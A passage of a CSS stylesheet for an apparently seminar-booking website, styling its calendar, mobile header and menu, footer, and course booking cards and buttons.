  margin-top: 0px;
  width: 100%;
  margin-right: 0px;
  min-height: 30px;
  max-height: 30px;
  line-height: 30px;
  background: no-repeat;
  color: #fff;
  background: #2572b2;
  border-radius: 5px;
  border: 1px solid #2572b2;
  margin-right: 5px;
  text-align: center;
}
@media (min-width: 768px) and (max-width: 991px) {
  .for-calendar {
    display: none;
    margin-bottom: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .for-calendar {
    display: none;
    margin-bottom: 10px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .for-calendar {
    display: none;
    margin-bottom: 10px;
  }
}
.moduletable_calendar.hidden-lg .slick-prev,
.moduletable_calendar.hidden-lg .slick-next {
  top: 10px !important;
  background: inherit !important;
}
.moduletable_calendar.hidden-lg .slick-prev {
  left: 20px !important;
  z-index: 2;
}
.moduletable_calendar.hidden-lg .slick-next {
  right: 20px !important;
}
.moduletable_calendar.hidden-lg .slick-prev:before,
.moduletable_calendar.hidden-lg .slick-next:before {
  font-family: "slick";
  font-size: 40px;
  line-height: 1;
  color: #666;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.moduletable_calendar.hidden-lg .slick-prev:before {
  font-family: FontAwesome !important;
  content: "\f104" !important;
  font-size: 30px !important;
}
.moduletable_calendar.hidden-lg [dir="rtl"] .slick-prev:before {
  font-family: FontAwesome !important;
  content: "\f104" !important;
  font-size: 30px !important;
}
.moduletable_calendar.hidden-lg .slick-next:before {
  font-family: FontAwesome !important;
  content: "\f105" !important;
  font-size: 30px !important;
}
.moduletable_calendar.hidden-lg [dir="rtl"] .slick-next:before {
  font-family: FontAwesome !important;
  content: "\f105" !important;
  font-size: 30px !important;
}
.moduletable_calendar.hidden-lg .is-hide {
  display: none !important;
}
.test {
  font-size: 165px;
}
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .box-couse .couse1 {
    display: flex;
  }
}
.header-responsive {
  position: fixed;
  z-index: 99;
  background: #2572b2;
  padding: 0px 15px;
  min-height: 50px;
  max-height: 50px;
  margin: auto;
  line-height: 50px;
}
.header-responsive .logo .banneritem {
  max-width: 100%;
  min-width: 100%;
  max-height: 100%;
  min-height: 100%;
}
@media (min-width: 0px) and (max-width: 767px) {
  .header-responsive img {
    width: auto;
    height: auto;
    max-height: 35px;
    max-width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-responsive img {
    width: auto;
    height: auto;
    max-height: 35px;
    max-width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-responsive img {
    width: auto;
    height: auto;
    max-height: 35px;
    max-width: 100%;
  }
}
.header-responsive .navbar-toggle {
  margin-top: 0px;
  margin-bottom: 0px;
  min-height: 41.7px;
}
.header-responsive .navbar-toggle .icon-bar {
  background: #fff;
}
.header-responsive .navbar-menu {
  position: fixed;
  top: 50px;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 99;
  background: #2572b2;
  padding-left: 0px;
  padding-right: 0px;
}
.header-responsive .navbar-menu a {
  color: #fff;
  font-size: 20px;
  text-transform: capitalize;
  text-align: center;
}
.header-responsive .navbar-menu > ul > li:last-child > a,
.header-responsive .navbar-menu > ul > li:nth-last-child(2) > a {
  font-weight: 300;
}
.header-responsive .navbar-menu li.current.active {
  background: inherit;
  border-bottom: 1px solid #fafafa;
}
.header-responsive .navbar-menu li.current.active a {
  font-size: 24px;
  font-weight: bold;
}
@media (min-width: 0px) and (max-width: 991px) and (orientation: landscape) {
  .header-responsive .navbar-menu {
    bottom: 0;
    overflow-y: auto !important;
  }
}
.header-responsive .navbar-menu > ul {
  padding-left: 15px;
  padding-right: 15px;
}
.header-responsive .navbar-menu > ul a:hover,
.header-responsive .navbar-menu > ul a:focus {
  background-color: inherit;
  outline: inherit;
}
.header-responsive .lang-responsive {
  display: inline-block;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  background: #4d4d4d;
  margin-top: 15px;
}
.header-responsive .lang-responsive ul {
  float: inherit;
  display: flex;
  justify-content: center;
  width: 100%;
}
.header-responsive .lang-responsive ul > li:first-child {
  margin-left: 0px;
}
.header-responsive .lang-responsive li {
  padding: 0px 12px;
  background: #fff;
  float: initial;
}
.header-responsive .lang-responsive li a {
  color: #000;
}
.header-responsive .lang-responsive li.lang-active {
  background: #2572b2;
}
.header-responsive .lang-responsive li.lang-active a {
  color: #fff;
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-responsive .navbar-header {
    display: inline-block;
    width: 100%;
    float: initial;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-responsive .navbar-header {
    display: inline-block;
    width: 100%;
    float: initial;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .header-responsive .navbar-header {
    display: inline-block;
    width: 100%;
  }
}
.test {
  color: #000;
}
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .box-couse .couse1 {
    display: flex;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .dst-page-copyright.hidden-lg .center {
    text-align: center;
    margin-bottom: 15px;
    display: inline-block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dst-page-copyright.hidden-lg .center {
    text-align: center;
    margin-bottom: 15px;
    display: inline-block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dst-page-copyright.hidden-lg .center {
    text-align: center;
    margin-bottom: 15px;
    display: inline-block;
  }
}
.dst-page-copyright.hidden-lg {
  color: #fff;
  padding: 15px 0 15px 0;
  font-size: 12px;
  margin: auto;
  background: #2572b2;
}
@media (min-width: 0px) and (max-width: 767px) {
  .dst-page-copyright.hidden-lg a,
  .dst-page-copyright.hidden-lg div {
    color: #fff;
    font-size: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dst-page-copyright.hidden-lg a,
  .dst-page-copyright.hidden-lg div {
    color: #fff;
    font-size: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dst-page-copyright.hidden-lg a,
  .dst-page-copyright.hidden-lg div {
    color: #fff;
    font-size: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-md-sm-xs {
    background: #2572b2 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-md-sm-xs {
    background: #2572b2 !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .footer-md-sm-xs {
    background: #2572b2 !important;
  }
}
.test {
  font-size: 16px;
}
#hamburger-icon {
  width: 25px;
  height: 15px;
  position: relative;
  display: block;
  margin: auto;
  min-height: 0px;
  padding: 6px;
  float: right;
}
#hamburger-icon .line {
  display: block;
  background: #ecf0f1;
  width: 100%;
  height: 3px;
  position: absolute;
  left: 0;
  border-radius: 4px;
  transition: all 0.4s;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
}
#hamburger-icon .line.line-1 {
  top: 0;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
}
#hamburger-icon .line.line-2 {
  top: 50%;
}
#hamburger-icon .line.line-3 {
  top: 100%;
  transform: translateY(1px);
  -webkit-transform: translateY(1px);
  -moz-transform: translateY(1px);
}
#hamburger-icon:hover .line-1,
#hamburger-icon:focus .line-1 {
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
}
#hamburger-icon:hover .line-3,
#hamburger-icon:focus .line-3 {
  transform: translateY(1px);
  -webkit-transform: translateY(1px);
  -moz-transform: translateY(1px);
}
#hamburger-icon.active .line-1 {
  transform: translateY(10px) translateX(0) rotate(45deg);
  -webkit-transform: translateY(10px) translateX(0) rotate(45deg);
  -moz-transform: translateY(10px) translateX(0) rotate(45deg);
}
#hamburger-icon.active .line-2 {
  opacity: 0;
}
#hamburger-icon.active .line-3 {
  transform: translateY(-3px) translateX(0) rotate(-45deg);
  -webkit-transform: translateY(-3px) translateX(0) rotate(-45deg);
  -moz-transform: translateY(-3px) translateX(0) rotate(-45deg);
}
.test {
  background: #3d566e;
}
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .box-couse .couse1 {
    display: flex;
  }
}
.booking-responsive.hidden-lg {
  margin-top: 20px;
}
.booking-responsive.hidden-lg > .title {
  font-family: "supermarket-regular";
}
.booking-responsive .title {
  font-size: 24px;
  text-align: center;
  color: #2572b2;
}
.booking-responsive .booking-page-left-month-input {
  text-align: center;
  margin-left: 0px;
  float: left;
  width: 49%;
}
.booking-responsive .booking-page-left-month-input .input-group {
  width: 100%;
  margin-top: 15px;
  position: relative;
}
.booking-responsive .booking-page-left-month-input .input-group select,
.booking-responsive .booking-page-left-month-input .input-group input {
  font-family: "Open Sans", sans-serif;
  color: #666;
  font-size: 16px !important;
  padding: 6px 12px !important;
  min-height: 38px;
  border-radius: 5px !important;
}
.booking-responsive
  .booking-page-left-month-input
  .input-group
  input[readonly=""] {
  background: #fff;
  margin-left: 5px;
}
.booking-responsive .booking-page-left-month-input .input-group .icon-down,
.booking-responsive .booking-page-left-month-input .input-group .fa-calendar {
  position: absolute;
  right: 10px;
  top: 0;
  z-index: 2;
  font-size: 16px;
  color: #999;
  bottom: 0;
  margin: auto;
  max-height: 38px;
  min-height: 38px;
  line-height: 38px;
}
.booking-responsive .booking-page-left-month-download {
  margin-left: 0px;
  float: inherit;
}
.booking-responsive .booking-page-left-month-download a {
  display: flex;
  justify-content: center;
  float: right;
  border-radius: 5px;
  color: #666;
  font-family: "Open Sans", sans-serif;
  font-size: 16px !important;
  padding: 0px 12px !important;
  margin-top: 15px;
  background: #2572b2;
  border: 1px solid #2572b2;
  color: #fff;
  width: 49%;
  line-height: 38px;
  min-height: 38px;
  max-height: 38px;
  font-weight: 300;
  position: relative;
  -webkit-box-shadow: 0 6px 6px -6px #777;
  -moz-box-shadow: 0 6px 6px -6px #777;
  box-shadow: 0 6px 6px -6px #777;
}
.booking-responsive .booking-page-left-month-download .icon-dowload {
  width: 30px;
  margin: auto;
}
.booking-responsive .booking-page-left-month-download .tx-dowload {
  font-size: 16px;
  float: right;
  font-family: "supermarket-regular";
  color: #fff;
}
.booking-responsive .booking-page-left-month-download a > div:first-child {
  display: inherit;
}
.booking-responsive .booking-search .input-group {
  width: 49%;
  margin-top: 15px;
  float: right;
}
.booking-responsive .booking-search .input-group input {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  border-radius: 5px;
  min-height: 38px;
  position: relative;
}
.booking-responsive .booking-search .input-group .icon-search {
  width: 30px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 5px;
  z-index: 2;
}
.booking-responsive .booking-search .input-group form {
  display: flex;
  position: relative;
}
.booking-responsive .booking-search .input-group form select {
  position: relative;
  min-height: 38px;
  max-height: 38px;
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  width: 35%;
  border-right: inherit;
  color: #666;
}
.booking-responsive .booking-search .input-group form select ~ .icon-down {
  position: absolute;
  z-index: 2;
  left: 28%;
  margin: auto;
  text-align: center;
  color: #717171;
  font-size: 18px;
  line-height: 38px;
}
.booking-responsive .booking-search .input-group form input {
  width: 100%;
  border-top-right-radius: 5px !important;
  border-bottom-right-radius: 5px !important;
  box-shadow: none !important;
  -webkit-appearance: none;
}
.booking-responsive .booking-search .input-group form span {
  position: absolute;
  right: 0;
  z-index: 2;
  position: absolute;
  z-index: 2;
  color: #999;
  top: 0;
  right: 10px;
  bottom: 0;
  margin: auto;
  line-height: 38px;
}
.booking-responsive .category {
  position: relative;
  margin-top: 15px;
  display: flex;
  width: 49%;
  float: left;
}
.booking-responsive .category .shortcut-head {
  text-align: center;
  width: 35%;
  font-size: 16px;
  color: LightSlateGray;
  max-height: 38px;
  min-height: 38px;
  margin: auto;
  line-height: 38px;
  border: 1px solid #999;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  border-right: inherit;
}
.booking-responsive .category .select-category {
  width: 100%;
  border-radius: 5px;
  font-size: 16px;
  color: #666;
  border: 1px solid #999;
  min-height: 38px;
  max-height: 38px;
  padding: 6px 12px;
  text-transform: uppercase;
  background: #fff;
}
.booking-responsive .category .icon-down {
  position: absolute;
  right: 10px;
  top: 0;
  bottom: 0;
  color: #999;
  margin: auto;
  font-size: 16px;
  max-height: 38px;
  min-height: 38px;
  line-height: 38px;
}
.booking-responsive .word-law {
  color: #2572b2;
  font-size: 20px;
  text-align: center;
  margin: 15px 0 15px 0;
  font-family: "supermarket-regular";
  display: inline-block;
  text-align: center;
  width: 100%;
}
.booking-responsive .bg-course {
  background: #f3f3f4;
  margin: 0 -15px 0 -15px;
  padding: 15px;
  overflow: hidden;
}
.booking-responsive .bg-course .block-slide {
  display: flex;
  width: 100%;
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
}
.booking-responsive .bg-course .block-slide .page-first {
  position: relative;
  background: #fff;
  width: 100%;
  height: auto;
  display: none;
}
.booking-responsive .bg-course .block-slide .page-second {
  position: relative;
  background: #fff;
  border: 1px solid #bdbec0;
  padding: 15px;
  width: 100%;
  height: auto;
  display: none;
}
.booking-responsive .bg-course .block-slide .page-second.visible,
.booking-responsive .bg-course .block-slide .page-first.visible {
  display: block;
}
.booking-responsive .bg-course .block-slide .page-first,
.booking-responsive .bg-course .block-slide .page-second {
  float: left;
}
.booking-responsive .bg-course .border-course {
  border: 1px solid #2572b2;
  padding: 10px;
  border-radius: 5px;
}
.booking-responsive .box-course img {
  width: 30px;
  position: absolute;
  top: 0;
  right: 8%;
}
.booking-responsive .box-course .row-one {
  display: flex;
  border-bottom: 2px solid #dedede;
  padding-bottom: 5px;
}
.booking-responsive .box-course .row-one .box-date {
  width: 30%;
}
.booking-responsive .box-course .row-one .box-cpd-serminar {
  width: 50%;
  padding-right: 3px;
}
.booking-responsive
  .box-course
  .row-one
  .box-cpd-serminar
  table.cpd-serminar
  > tbody
  > tr:first-child
  > td:nth-child(2),
.booking-responsive
  .box-course
  .row-one
  .box-cpd-serminar
  table.cpd-serminar
  > tbody
  > tr:first-child
  > td:nth-child(3) {
  border-bottom: 2px solid #dcdcdc;
}
.booking-responsive
  .box-course
  .row-one
  .box-cpd-serminar
  table.cpd-serminar
  > tbody
  > tr:first-child
  > td:first-child {
  color: #2572b2;
  font-weight: 600;
  width: 20%;
  padding-right: 2px;
  text-align: right;
}
.booking-responsive
  .box-course
  .row-one
  .box-cpd-serminar
  table.cpd-serminar
  td {
  width: 40%;
  font-size: 12px;
}
.booking-responsive .box-course .row-one .box-date-right {
  width: 20%;
  position: relative;
}
.booking-responsive .box-course .row-one .box-date-right > div:last-child {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
}
.booking-responsive .box-course .row-one .box-date {
  margin: auto;
}
.booking-responsive .box-course .row-one .box-date .date {
  font-size: 13px;
  font-weight: 600;
  color: #000;
}
.booking-responsive .box-course .row-one .box-date .time {
  font-size: 12px;
  color: #666;
}
.booking-responsive .box-course .row-one .box-date-right {
  border-left: 2px solid #dcdcdc;
}
.booking-responsive .box-course .row-one .box-date-right span {
  font-size: 13px;
}
.booking-responsive .box-course .row-one .logo-mark {
  border-right: 2px solid #dedede;
  width: 33.33%;
}
.booking-responsive .box-course .row-one .logo {
  border-left: 2px solid #dedede;
  border-right: 2px solid #dedede;
  width: 33.33%;
  margin: auto;
  text-align: center;
}
@media (min-width: 768px) and (max-width: 991px) {
  .booking-responsive .box-course .row-one .logo img {
    width: 50%;
    height: auto;
    position: relative;
    top: inherit;
    right: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .booking-responsive .box-course .row-one .logo img {
    width: 50%;
    height: auto;
    position: relative;
    top: inherit;
    right: inherit;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .booking-responsive .box-course .row-one .logo img {
    width: 100%;
    height: auto;
    position: relative;
    top: inherit;
    right: inherit;
  }
}
.booking-responsive .box-course .row-one .count-person {
  font-size: 13px;
  color: #666;
  margin: auto;
  text-align: left;
}
.booking-responsive .box-course .row-two {
  margin-top: 15px;
}
.booking-responsive .box-course .row-two > span:first-child {
  color: #2572b2;
  font-size: 18px;
  font-weight: 600;
}
.booking-responsive .box-course .row-two > span:first-child a {
  color: #2572b2;
  display: inline-block;
  height: 2.82857143em;
  overflow: hidden;
  width: 100%;
  text-overflow: ellipsis;
}
.booking-responsive .box-course .row-two > span:last-child {
  font-size: 14px;
  color: #999999;
}
.booking-responsive .box-course .row-three {
  font-size: 14px;
}
.booking-responsive .box-course .row-three > .title {
  text-align: left;
  font-size: 16px;
  color: #666;
  font-weight: normal;
  margin-bottom: 5px;
  text-decoration: underline;
  text-underline-position: under;
}
.booking-responsive .box-course .row-three > p {
  margin-bottom: 0px;
  color: #666;
  font-size: 16px;
}
.booking-responsive .box-course .row-three ul {
  padding-left: 20px;
}
.booking-responsive .box-course .row-three ul > li {
  list-style-position: outside;
  font-size: 14px;
}
.booking-responsive .box-course .row-three ul > li h1,
.booking-responsive .box-course .row-three ul > li h2,
.booking-responsive .box-course .row-three ul > li h3,
.booking-responsive .box-course .row-three ul > li h4,
.booking-responsive .box-course .row-three ul > li h5,
.booking-responsive .box-course .row-three ul > li h6 {
  font-size: 14px;
}
.booking-responsive .box-course .btn-booking {
  margin: 15px 0 15px;
  width: 100%;
  border: 1px solid #2572b2;
  background: #fff;
  color: #2572b2;
  padding: 6px 12px;
  border-radius: 5px;
  min-height: 38px;
  font-size: 20px;
  font-family: "supermarket-regular";
  position: relative;
}
.booking-responsive .box-course .btn-booking .arrow-right {
  position: absolute;
  display: inline-block;
  margin-left: 8px;
  font-size: 20px;
  line-height: 38px;
  color: #2572b2;
}
.booking-responsive .box-course .row-four .expert,
.booking-responsive .box-course .row-four .location {
  display: flex;
}
.booking-responsive .box-course .row-four .expert > div:first-child,
.booking-responsive .box-course .row-four .location > div:first-child {
  width: 30%;
  font-size: 14px;
  text-align: right;
  color: #666;
  padding-right: 15px;
}
.booking-responsive .box-course .row-four .expert > div:last-child,
.booking-responsive .box-course .row-four .location > div:last-child {
  width: 80%;
  font-size: 14px;
  color: #666;
}
.booking-responsive .box-course table.value-serminar,
.booking-responsive .box-course table.cpd-serminar {
  width: 100%;
  border-left: 2px solid #dcdcdc;
}
.booking-responsive .box-course table.value-serminar .des,
.booking-responsive .box-course table.cpd-serminar .des {
  font-size: 14px;
}
.booking-responsive .box-course table.value-serminar .bg,
.booking-responsive .box-course table.cpd-serminar .bg {
  background: #e7e8e9;
  font-size: 14px;
  color: #000;
  text-align: left;
  vertical-align: middle;
}
.booking-responsive .box-course table.value-serminar .price,
.booking-responsive .box-course table.cpd-serminar .price {
  color: #0973ba;
  text-align: right;
  font-size: 14px;
  font-weight: 600;
  padding: 6px 6px 6px 2px;
}
.booking-responsive .box-course table.value-serminar td,
.booking-responsive .box-course table.cpd-serminar td {
  word-break: break-all;
}
.booking-responsive .box-course table.value-serminar .tx-red,
.booking-responsive .box-course table.cpd-serminar .tx-red {
  font-size: 12px;
  color: #666;
}
.booking-responsive .box-course table.value-serminar.default2,
.booking-responsive .box-course table.cpd-serminar.default2 {
  margin-top: 15px;
  border-left: inherit;
}
.booking-responsive .box-course table.value-serminar.default2 td,
.booking-responsive .box-course table.cpd-serminar.default2 td {
  border: 1px solid #cdcdcf;
  width: 33.33%;
  padding: 6px;
}
.booking-responsive .box-course .row-last {
  display: flex;
  justify-content: space-between;
  margin: 15px 0 15px 0;
}
.booking-responsive .box-course .row-last .booking {
  border: 1px solid #2bb673;
  border-radius: 5px;
  background: #2bb673;
  color: #fff;
  font-size: 16px;
  font-family: "supermarket-regular";
  min-height: 38px;
  max-height: 38px;
  line-height: 38px;
  width: 50%;
  display: flex;
  justify-content: center;
  margin-right: 5px;
  padding: 0px 12px;
  position: relative;
}
.booking-responsive .box-course .row-last .booking img {
  width: 35px;
  position: relative;
  top: inherit;
  right: inherit;
}
.booking-responsive .box-course .row-last .booking > div {
  color: #fff;
}
.booking-responsive .box-course .row-last .booking-tel {
  border: 1px solid #797979;
  border-radius: 5px;
  background: #fff;
  color: #797979;
  font-size: 16px;
  font-family: "supermarket-regular";
  min-height: 38px;
  max-height: 38px;
  line-height: 38px;
  width: 50%;
  display: flex;
  justify-content: center;
  margin-right: 5px;
  padding: 0px 12px;
  position: relative;
  overflow: hidden;
}
.booking-responsive .box-course .row-last .booking-tel i {
  font-size: 22px;
  position: relative;
  top: 3px;
  right: 5px;
}
.booking-responsive .box-course .row-last .booking-tel > div {
  color: #797979;
}
.booking-responsive .box-course .row-last a {
  width: 50%;
  margin-left: 5px;
}
.booking-responsive .box-course .row-last a .dl-brochure {
  width: 100%;
  display: flex;
  justify-content: center;
  border: 1px solid #c12635;
  border-radius: 5px;
  background: #fff;
  color: #c12635;
  font-size: 12px;
  min-height: 38px;
  max-height: 38px;
  padding: 0px 12px;
  position: relative;
}
.booking-responsive .box-course .row-last a .dl-brochure img {
  position: relative;
  width: 35px;
  top: inherit;
  right: inherit;
}
.booking-responsive .box-course .row-last a .dl-brochure > div:last-child {
  text-align: left;
  color: #c12635;
}
.booking-responsive .box-detail .back-booking {
  background: #fff;
  border: 1px solid #2572b2;
  border-radius: 5px;
  color: #2572b2;
  min-height: 38px;
  width: 50%;
  font-size: 20px;
  font-family: "supermarket-regular";
  position: relative;
}
.booking-responsive .box-detail .back-booking .arrow-left {
  font-size: 20px;
  color: #2572b2;
  top: 3px;
}
.booking-responsive .box-detail .box-description {
  margin-top: 15px;
  border: 1px solid #e7e8e9;
  height: 500px;
  padding: 15px;
  overflow-y: auto;
}
@media (min-width: 768px) and (max-width: 991px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:first-child {
    text-align: center !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:first-child {
    text-align: center !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:first-child {
    text-align: center !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:first-child
    strong
    span {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:first-child
    strong
    span {
    display: none;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:first-child
    strong
    span {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:nth-child(2)
    > table {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:nth-child(2)
    > table {
    display: none;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:nth-child(2)
    > table {
    display: none;
  }
}
.booking-responsive .box-detail .box-description table {
  width: 100% !important;
}
.booking-responsive .box-detail .box-description table img {
  width: 100%;
  height: auto;
}
.booking-responsive .box-detail .box-description h1,
.booking-responsive .box-detail .box-description h2,
.booking-responsive .box-detail .box-description h3,
.booking-responsive .box-detail .box-description h4,
.booking-responsive .box-detail .box-description h5,
.booking-responsive .box-detail .box-description h6 {
  font-size: 16px;
}
.booking-responsive .box-detail .box-description > table:first-child h1,
.booking-responsive .box-detail .box-description > table:first-child h2,
.booking-responsive .box-detail .box-description > table:first-child h3,
.booking-responsive .box-detail .box-description > table:first-child h4,
.booking-responsive .box-detail .box-description > table:first-child h5,
.booking-responsive .box-detail .box-description > table:first-child h6 {
  font-size: 16px;
}
.booking-responsive .box-detail .box-description > table:last-child p,
.booking-responsive .box-detail .box-description > table:last-child span,
.booking-responsive .box-detail .box-description > table:last-child h3,
.booking-responsive .box-detail .box-description > table:last-child li,
.booking-responsive .box-detail .box-description > table:last-child strong {
  font-size: 14px;
  color: #666;
}
.booking-responsive .box-detail .box-location {
  margin-top: 15px;
}
.booking-responsive .box-detail .box-location .tx-location {
  font-size: 14px !important;
  font-weight: 600;
  color: #000;
}
.booking-responsive .box-detail .box-location .tx-des p {
  font-size: 14px !important;
  color: #666;
}
.booking-responsive .box-detail .box-btn {
  margin-top: 15px;
  display: flex;
}
.booking-responsive .box-detail .box-btn .booking {
  display: flex;
  border: 1px solid #2bb673;
  border-radius: 5px;
  background: #2bb673;
  color: #fff;
  font-size: 16px;
  font-family: "supermarket-regular";
  min-height: 38px;
  max-height: 38px;
  width: 50%;
  margin-right: 5px;
  position: relative;
  justify-content: center;
  text-transform: uppercase;
  padding: 0px;
}
.booking-responsive .box-detail .box-btn .booking img {
  width: 35px;
}
.booking-responsive .box-detail .box-btn .booking > div:last-child {
  margin: auto 0;
  color: #fff;
}
.booking-responsive .box-detail .box-btn .booking-tel {
  display: flex;
  border: 1px solid #797979;
  border-radius: 5px;
  background: #fff;
  color: #797979;
  font-size: 16px;
  font-family: "supermarket-regular";
  min-height: 38px;
  max-height: 38px;
  width: 50%;
  margin-right: 5px;
  position: relative;
  justify-content: center;
  text-transform: uppercase;
  padding: 0px;
}
.booking-responsive .box-detail .box-btn .booking-tel i {
  font-size: 22px;
  position: relative;
  top: 5px;
  right: 5px;
}
.booking-responsive .box-detail .box-btn .booking-tel > div:last-child {
  margin: auto 0;
  color: #797979;
}
.booking-responsive .box-detail .box-btn .get-direction {
  display: flex;
  border: 1px solid #2572b2;
  border-radius: 5px;
  background: #fff;
  color: #2572b2;
  font-size: 16px;
  font-family: "supermarket-regular";
  min-height: 38px;
  max-height: 38px;
  width: 50%;
  margin-left: 5px;
  position: relative;
  justify-content: center;
  text-transform: uppercase;
  padding: 0px;
}
.booking-responsive .box-detail .box-btn .get-direction img {
  width: 35px;
}
.booking-responsive .box-detail .box-btn .get-direction > div:last-child {
  margin: auto 0;
  text-align: left;
  color: #2572b2;
}
.bg-course-lists {
  margin-bottom: 50px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0,
  .bg-course-lists .table-course-1,
  .bg-course-lists .table-course-2,
  .bg-course-lists .table-course-3,
  .bg-course-lists .table-course-5,
  .bg-course-lists .table-course-H,
  .bg-course-lists .table-course-N {
    border-collapse: separate;
    border-spacing: 0;
    clear: both;
    empty-cells: show;
    width: 100%;
    border: none;
  }
  .bg-course-lists .table-course-0 tbody tr > td:first-child,
  .bg-course-lists .table-course-1 tbody tr > td:first-child,
  .bg-course-lists .table-course-2 tbody tr > td:first-child,
  .bg-course-lists .table-course-3 tbody tr > td:first-child,
  .bg-course-lists .table-course-5 tbody tr > td:first-child,
  .bg-course-lists .table-course-H tbody tr > td:first-child,
  .bg-course-lists .table-course-N tbody tr > td:first-child {
    border-bottom: inherit;
  }
  .bg-course-lists .table-course-0 tbody tr > td:last-child,
  .bg-course-lists .table-course-1 tbody tr > td:last-child,
  .bg-course-lists .table-course-2 tbody tr > td:last-child,
  .bg-course-lists .table-course-3 tbody tr > td:last-child,
  .bg-course-lists .table-course-5 tbody tr > td:last-child,
